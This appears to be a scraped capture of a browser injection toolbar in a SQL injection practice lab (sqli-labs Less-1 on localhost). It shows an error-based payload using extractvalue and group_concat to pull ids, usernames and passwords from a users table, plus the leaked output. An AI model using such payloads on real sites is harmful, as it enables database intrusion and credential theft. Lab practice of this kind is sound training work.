 Load URL
http://127.0.0.1/sqli/Less-1?id=1' and 1=extractvalue(1,concat('~',(select group_concat(id,username,password) from users)))--+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
XPATH syntax error: '~1DumbDumb,2AngelinaI-kill-you,3'